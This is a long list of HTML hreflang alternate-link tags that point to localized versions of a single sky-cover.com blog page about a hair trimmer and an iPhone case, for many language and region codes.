<link rel="alternate" hreflang="nl-EG" href="https://sky-cover.com/nl-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bn-EG" href="https://sky-cover.com/bn-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bg-EG" href="https://sky-cover.com/bg-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="no-EG" href="https://sky-cover.com/no-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sv-EG" href="https://sky-cover.com/sv-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ar-QA" href="https://sky-cover.com/ar-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="de-QA" href="https://sky-cover.com/de-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="es-QA" href="https://sky-cover.com/es-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="tr-QA" href="https://sky-cover.com/tr-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fr-QA" href="https://sky-cover.com/fr-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="it-QA" href="https://sky-cover.com/it-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ja-QA" href="https://sky-cover.com/ja-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sq-QA" href="https://sky-cover.com/sq-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="az-QA" href="https://sky-cover.com/az-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ko-QA" href="https://sky-cover.com/ko-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="pt-QA" href="https://sky-cover.com/pt-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fil-QA" href="https://sky-cover.com/fil-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="en-QA" href="https://sky-cover.com/en-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="hr-QA" href="https://sky-cover.com/hr-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="id-QA" href="https://sky-cover.com/id-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="nl-QA" href="https://sky-cover.com/nl-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bn-QA" href="https://sky-cover.com/bn-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bg-QA" href="https://sky-cover.com/bg-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="no-QA" href="https://sky-cover.com/no-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sv-QA" href="https://sky-cover.com/sv-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ar-BH" href="https://sky-cover.com/ar-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="de-BH" href="https://sky-cover.com/de-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="es-BH" href="https://sky-cover.com/es-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="tr-BH" href="https://sky-cover.com/tr-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fr-BH" href="https://sky-cover.com/fr-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="it-BH" href="https://sky-cover.com/it-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ja-BH" href="https://sky-cover.com/ja-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sq-BH" href="https://sky-cover.com/sq-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="az-BH" href="https://sky-cover.com/az-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ko-BH" href="https://sky-cover.com/ko-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="pt-BH" href="https://sky-cover.com/pt-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fil-BH" href="https://sky-cover.com/fil-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="en-BH" href="https://sky-cover.com/en-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="hr-BH" href="https://sky-cover.com/hr-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="id-BH" href="https://sky-cover.com/id-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="nl-BH" href="https://sky-cover.com/nl-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bn-BH" href="https://sky-cover.com/bn-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bg-BH" href="https://sky-cover.com/bg-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="no-BH" href="https://sky-cover.com/no-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sv-BH" href="https://sky-cover.com/sv-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ar-JO" href="https://sky-cover.com/ar-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="de-JO" href="https://sky-cover.com/de-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="es-JO" href="https://sky-cover.com/es-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="tr-JO" href="https://sky-cover.com/tr-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fr-JO" href="https://sky-cover.com/fr-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="it-JO" href="https://sky-cover.com/it-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ja-JO" href="https://sky-cover.com/ja-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sq-JO" href="https://sky-cover.com/sq-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="az-JO" href="https://sky-cover.com/az-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ko-JO" href="https://sky-cover.com/ko-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="pt-JO" href="https://sky-cover.com/pt-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fil-JO" href="https://sky-cover.com/fil-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="en-JO" href="https://sky-cover.com/en-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="hr-JO" href="https://sky-cover.com/hr-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="id-JO" href="https://sky-cover.com/id-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="nl-JO" href="https://sky-cover.com/nl-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bn-JO" href="https://sky-cover.com/bn-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bg-JO" href="https://sky-cover.com/bg-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="no-JO" href="https://sky-cover.com/no-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sv-JO" href="https://sky-cover.com/sv-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fil-PH" href="https://sky-cover.com/fil-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="de-PH" href="https://sky-cover.com/de-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="es-PH" href="https://sky-cover.com/es-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="tr-PH" href="https://sky-cover.com/tr-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fr-PH" href="https://sky-cover.com/fr-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="it-PH" href="https://sky-cover.com/it-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ar-PH" href="https://sky-cover.com/ar-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ja-PH" href="https://sky-cover.com/ja-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sq-PH" href="https://sky-cover.com/sq-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="az-PH" href="https://sky-cover.com/az-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ko-PH" href="https://sky-cover.com/ko-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="pt-PH" href="https://sky-cover.com/pt-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="en-PH" href="https://sky-cover.com/en-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="hr-PH" href="https://sky-cover.com/hr-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="id-PH" href="https://sky-cover.com/id-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="nl-PH" href="https://sky-cover.com/nl-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bn-PH" href="https://sky-cover.com/bn-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bg-PH" href="https://sky-cover.com/bg-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="no-PH" href="https://sky-cover.com/no-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sv-PH" href="https://sky-cover.com/sv-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fr-BE" href="https://sky-cover.com/fr-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="de-BE" href="https://sky-cover.com/de-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="es-BE" href="https://sky-cover.com/es-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="tr-BE" href="https://sky-cover.com/tr-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="it-BE" href="https://sky-cover.com/it-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ar-BE" href="https://sky-cover.com/ar-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ja-BE" href="https://sky-cover.com/ja-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sq-BE" href="https://sky-cover.com/sq-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="az-BE" href="https://sky-cover.com/az-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ko-BE" href="https://sky-cover.com/ko-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="pt-BE" href="https://sky-cover.com/pt-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fil-BE" href="https://sky-cover.com/fil-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="en-BE" href="https://sky-cover.com/en-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="hr-BE" href="https://sky-cover.com/hr-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="id-BE" href="https://sky-cover.com/id-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="nl-BE" href="https://sky-cover.com/nl-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bn-BE" href="https://sky-cover.com/bn-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bg-BE" href="https://sky-cover.com/bg-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="no-BE" href="https://sky-cover.com/no-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sv-BE" href="https://sky-cover.com/sv-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="en-MX" href="https://sky-cover.com/en-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="de-MX" href="https://sky-cover.com/de-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="es-MX" href="https://sky-cover.com/es-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="tr-MX" href="https://sky-cover.com/tr-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
